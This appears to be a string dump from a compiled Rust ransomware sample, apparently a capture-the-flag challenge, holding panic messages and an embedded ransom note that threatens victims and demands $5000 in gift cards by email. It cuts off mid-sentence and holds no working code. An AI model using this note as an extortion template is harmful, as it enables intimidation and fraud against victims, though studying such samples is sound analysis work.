 D$PH
98238588864125956469313398338937
called `Result::unwrap()` on an `Err` value
called `Option::unwrap()` on a `None` valuesrc\main.rs
azr43l
Azr43l_README.txtWhat happened to your files?
All of your files were protected by a strong encryption!
The only way to get your files back is to pay Azr43lKn1ght the Knightfall batman.
You can find him everywhere and anywhere.
he is just watching you, through the security cameras,
through your phone,
through your computer...
even through your eyes
and the ones that walk past you.
You can't escape him.
You can't hide from him.
You can't run from him.
You can't even kill him.
He is everywhere and anywhere.
He is the Knightfall batman.
He is Azr43lKn1ght.
and here you are in his clutches by the Azr43lw4r3.
              *         *      *         *
          ***          **********          ***
       *****           **X****X**           *****
     *******           **********           *******
   **********         ************         **********
  ****************************************************
 **********************Infection***********************
*****************xxxxx_Azr43lw4r3_xxxxx*****************
*********************X_X_x_by_x_X_X*********************
**********************Azr43lKn1ght*********************
 ******************************************************
  ********      ************************      ********
   *******       *     *********      *       *******
     ******             *******              ******
       *****             *****              *****
          ***             ***              ***
            **             *              **
Don't try to decrypt your files, you will only make it worse.
Don't try to find Azr43lKn1ght, you will make it even worse.
You got 2 choices:
Wait for a miracle to happen and get your price rise as time goes by.
Or pay Azr43lKn1ght the Knightfall batman and get your files back.
You can send me atleast $5000 worth of amazon gift cards
to my email: Azraelknightfall@bi0s.com
and I will send you the decryption software crafted by